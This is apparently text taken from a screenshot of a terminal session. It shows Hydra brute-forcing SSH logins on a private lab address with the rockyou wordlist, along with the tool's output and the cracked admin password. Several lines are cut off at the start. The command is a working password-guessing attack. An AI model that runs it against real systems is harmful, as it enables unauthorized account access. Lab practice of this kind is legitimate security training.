 —(d9㉿D9)-[~]
—$ hydra -l admin -P /usr/share/wordlists/rockyou.txt ssh://192.168.88.131 -vv -t 8
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
e *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-12-13 20:56:19
DATA] max 8 tasks per 1 server, overall 8 tasks, 14344399 login tries (l:1/p:14344399), ~1793050 tries per
DATA] attacking ssh://192.168.88.131:22/
VERBOSE] Resolving addresses ... [VERBOSE] resolving done
INFO] Testing if password authentication is supported by ssh://admin@192.168.88.131:22
INFO] Successful, password authentication is supported by ssh://192.168.88.131:22
STATUS] 88.00 tries/min, 88 tries in 00:01h, 14344311 to do in 2716:44h, 8 active
STATUS] 62.67 tries/min, 188 tries in 00:03h, 14344211 to do in 3814:57h, 8 active
22][ssh] host: 192.168.88.131   login: admin   password: metallica
STATUS] attack finished for 192.168.88.131 (waiting for children to complete tests)
of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-12-13 21:02:49
—(d9㉿D9)-[~]
—$